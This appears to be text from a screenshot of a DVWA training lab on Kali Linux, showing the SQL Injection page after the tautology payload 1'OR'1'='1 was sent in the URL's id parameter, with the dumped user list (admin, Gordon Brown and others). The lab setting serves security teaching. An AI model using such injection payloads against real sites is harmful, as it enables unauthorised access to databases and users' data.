 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'OR'1'='1&Submit=Submit#
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'OR'1'='1
First name: admin
Surname: admin
ID: 1'OR'1'='1
First name: Gordon
Surname: Brown
ID: 1'OR'1'='1
First name: Hack
Surname: Me
ID: 1'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR'1'='1
First name: Bob
Surname: Smith